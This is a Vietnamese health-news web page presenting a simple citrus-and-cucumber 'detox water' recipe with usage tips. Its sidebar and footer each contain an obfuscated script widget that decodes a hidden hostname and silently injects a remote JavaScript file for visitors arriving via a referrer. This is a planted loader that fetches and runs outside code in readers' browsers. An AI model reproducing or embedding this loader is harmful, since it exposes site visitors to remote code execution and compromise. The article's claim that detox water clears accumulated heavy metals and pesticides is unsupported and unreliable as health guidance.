<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Công thức làm nước detox cơ thể sau Tết cực đơn giản</span><meta itemprop="item" content="https://suckhoevadansinh.com/cong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-4423" class="post-4423 post type-post status-publish format-standard has-post-thumbnail  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Công thức làm nước detox cơ thể sau Tết cực đơn giản</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-22T14:37:55+07:00">Xuất bản ngày <b> 22 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Công thức làm nước detox cơ thể sau Tết cực đơn giản&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&title=Công thức làm nước detox cơ thể sau Tết cực đơn giản" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&text=Công thức làm nước detox cơ thể sau Tết cực đơn giản" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chỉ đơn giản bằng cách sử dụng cam kết hợp với chanh bạn có thể tạo nên công thức nước detox cơ thể tuyệt vời.</span></strong></div>
<div class="article__body">
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Tại sao cần phải detoxcơ thể?</strong></span></p>
<div class="zad-inimage-wrapper" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_22_304_38008544/2dfd9812a4504d0e1441.jpg" data-desc="Ảnh minh họa." data-index="0"><img fetchpriority="high" decoding="async" src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_22_304_38008544/2dfd9812a4504d0e1441.jpg" width="625" height="415" /></a></span></div>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ảnh minh họa.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không thể tránh được các hóa chất hàng ngày đe dọa sức khỏe, đặc biệt là chúng có sẵn trong quần áo, đồ nội thất, xà phòng, dầu gội đầu, ô nhiễm môi trường và thực phẩm. Những kim loại nặng, thuốc trừ sâu và chất bảo quản trong thực phẩm tích tụ nhiều có thể khiến chúng ta bị ngộ độc, triệu chứng chính là mệt mỏi, ủ rũ, đau nhức và bệnh tật.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Detox chanh cam</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nguyên liệu:</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nước lọc 500 ml</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dưa leo 1/2 quả</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cam vàng 1/2 quả</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chanh vàng hoặc xanh 1/2 quả</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Lá bạc hà 5 g</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dụng cụ: Bình nước, dao, thớt, muỗng,&#8230;</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Sơ chế nguyên liệu: Bạn rửa sạch dưa leo, cam, chanh và lá bạc hà với nước sạch, nước muối.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dùng dao, cắt lát (dày khoảng 3mm) dưa leo chanh và cam.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Cho tất cả nguyên liệu vào hủ thủy tinh có nắp đậy, rồi đổ vào 500ml nước lọc.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đặt bình nước detox vào ngăn mát tủ lạnh khoảng 4 &#8211; 5 tiếng, hoặc để ngâm hỗn hợp vậy qua đêm trong tủ lạnh sau đó bạn sử dụng được rồi nè.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Lưu ý khi làm nước detox</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ nhất, khi lựa chọn phương pháp dùng detox, hãy kiên trì sử dụng. Bởi công dụng của nó sẽ đến từ từ sau một thời gian nhất định.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ hai, nếu áp dụng detox giảm cân, đừng nhịn ăn hoàn toàn. Thay vào đó, hãy kết hợp với việc điều chỉnh chế độ ăn. Cắt giảm tinh bột, đạm, chất béo nhưng vẫn duy trì một lượng vừa đủ. Đồng thời tập luyện nhẹ nhàng để quá trình detox giảm cân diễn ra khoa học, hợp lý.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ ba, đừng quá lạm dụng detox bạn chỉ nên dùng detox water thay nước lọc trong thời gian tối đa là 7 ngày. Sau đó, hãy quay trở lại với chế độ ăn uống bình thường.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ tư, hãy chọn những loại quả ít đường để detox nhanh đạt hiệu quả hơn.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ năm, bạn nên tự tay làm cho mình nước detox tại nhà. Việc này giúp đảm bảo an toàn vệ sinh cho chính bạn. Và bạn dễ dàng điều chỉnh công thức detox sao cho phù hợp với bản thân nhất.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thứ sáu, nên bảo quản nước detox của bạn trong ngăn mát tủ lạnh. Đơn giản là vì sau 4 – 5 tiếng, nước detox sẽ nhanh chóng bị biến chất, dễ lên men và là môi trường lý tưởng cho nấm mốc sinh sôi. Nếu đã lỡ để quá lâu ở ngoài, hãy bỏ đi và thay bằng bình nước mới hoàn toàn nhé.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong> Hướng Dương</strong></span></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Công thức làm nước detox cơ thể sau Tết cực đơn giản&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&title=Công thức làm nước detox cơ thể sau Tết cực đơn giản" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcong-thuc-lam-nuoc-detox-co-the-sau-tet-cuc-don-gian.html&text=Công thức làm nước detox cơ thể sau Tết cực đơn giản" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/yaya-truong-nhi-lan-san-am-nhac-voi-vai-tro-ca-si.html" rel="prev">Yaya Trương Nhi lấn sân âm nhạc với vai trò ca sĩ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/honda-accord-va-honda-city-gianh-4-giai-thuong-lon-tai-le-trao-giai-asean-ncap-grand-prix-awards-2020.html" rel="next">Honda Accord và Honda City giành 4 giải thưởng lớn tại Lễ trao giải ASEAN NCAP Grand Prix Awards 2020</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-2194 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Bốn con giáp vạn sự thông, trăm sự phát trong 50 ngày tới" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/13458fd6d09639c86087-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;13458fd6d09639c86087-86x64.jpg&quot;,&quot;210&quot;:&quot;13458fd6d09639c86087-210x136.jpg&quot;,&quot;279&quot;:&quot;13458fd6d09639c86087-279x220.jpg&quot;,&quot;357&quot;:&quot;13458fd6d09639c86087-357x210.jpg&quot;,&quot;700&quot;:&quot;13458fd6d09639c86087.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bon-con-giap-van-su-thong-tram-su-phat-trong-50-ngay-toi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bon-con-giap-van-su-thong-tram-su-phat-trong-50-ngay-toi.html" title="Bốn con giáp vạn sự thông, trăm sự phát trong 50 ngày tới">
			<span class="post-title">
				Bốn con giáp vạn sự thông, trăm sự phát trong 50 ngày tới			</span>
	</a>
	</p></div>
</div >
<div  class="post-29489 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Nhà máy sản xuất thực phẩm chức năng hàng đầu Việt Nam" data-src="https://suckhoevadansinh.com/wp-content/uploads/2025/03/sssssssss.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;400&quot;:&quot;sssssssss.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nha-may-san-xuat-thuc-pham-chuc-nang-hang-dau-viet-nam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nha-may-san-xuat-thuc-pham-chuc-nang-hang-dau-viet-nam.html" title="Nhà máy sản xuất thực phẩm chức năng hàng đầu Việt Nam">
			<span class="post-title">
				Nhà máy sản xuất thực phẩm chức năng hàng đầu Việt Nam			</span>
	</a>
	</p></div>
</div >
<div  class="post-26306 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những dấu hiệu cảnh báo gan có vấn đề cần đi khám ngay" data-src="https://suckhoevadansinh.com/wp-content/uploads/2022/06/benh-gan-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2022\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;benh-gan-86x64.jpg&quot;,&quot;210&quot;:&quot;benh-gan-210x136.jpg&quot;,&quot;240&quot;:&quot;benh-gan.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-dau-hieu-canh-bao-gan-co-van-de-can-di-kham-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-dau-hieu-canh-bao-gan-co-van-de-can-di-kham-ngay.html" title="Những dấu hiệu cảnh báo gan có vấn đề cần đi khám ngay">
			<span class="post-title">
				Những dấu hiệu cảnh báo gan có vấn đề cần đi khám ngay			</span>
	</a>
	</p></div>
</div >
<div  class="post-15083 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Ra mắt ca khúc song ngữ &#8221;Trái đất này là của chúng mình&#8221;" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/thieunhi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thieunhi-86x64.jpg&quot;,&quot;210&quot;:&quot;thieunhi-210x136.jpg&quot;,&quot;279&quot;:&quot;thieunhi-279x220.jpg&quot;,&quot;357&quot;:&quot;thieunhi-357x210.jpg&quot;,&quot;665&quot;:&quot;thieunhi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ra-mat-ca-khuc-song-ngu-trai-dat-nay-la-cua-chung-minh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ra-mat-ca-khuc-song-ngu-trai-dat-nay-la-cua-chung-minh.html" title="Ra mắt ca khúc song ngữ &#8221;Trái đất này là của chúng mình&#8221;">
			<span class="post-title">
				Ra mắt ca khúc song ngữ &#8221;Trái đất này là của chúng mình&#8221;			</span>
	</a>
	</p></div>
</div >
<div  class="post-9740 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Có 7 điều cấm kỵ khi tắm để bạn có thể giữ gìn sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056-86x64.jpg&quot;,&quot;210&quot;:&quot;mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056-210x136.jpg&quot;,&quot;279&quot;:&quot;mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056-279x220.jpg&quot;,&quot;357&quot;:&quot;mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056-357x210.jpg&quot;,&quot;680&quot;:&quot;mua-he-nen-tam-nuoc-nong-hay-nuoc-lanh-xx-luu-y-k-7-1056.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/co-7-dieu-cam-ky-khi-tam-de-ban-co-the-giu-gin-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/co-7-dieu-cam-ky-khi-tam-de-ban-co-the-giu-gin-suc-khoe.html" title="Có 7 điều cấm kỵ khi tắm để bạn có thể giữ gìn sức khỏe">
			<span class="post-title">
				Có 7 điều cấm kỵ khi tắm để bạn có thể giữ gìn sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-14371 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Làm trà dưỡng gan đơn giản mà hiệu quả tại nhà" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/turmeric-tea-1-crop-1621685316421-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;turmeric-tea-1-crop-1621685316421-86x64.jpeg&quot;,&quot;210&quot;:&quot;turmeric-tea-1-crop-1621685316421-210x136.jpeg&quot;,&quot;279&quot;:&quot;turmeric-tea-1-crop-1621685316421-279x220.jpeg&quot;,&quot;357&quot;:&quot;turmeric-tea-1-crop-1621685316421-357x210.jpeg&quot;,&quot;480&quot;:&quot;turmeric-tea-1-crop-1621685316421.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/lam-tra-duong-gan-don-gian-ma-hieu-qua-tai-nha.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/lam-tra-duong-gan-don-gian-ma-hieu-qua-tai-nha.html" title="Làm trà dưỡng gan đơn giản mà hiệu quả tại nhà">
			<span class="post-title">
				Làm trà dưỡng gan đơn giản mà hiệu quả tại nhà			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1338842275 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[4423],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0f76f13"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1338842275"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1338842275" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
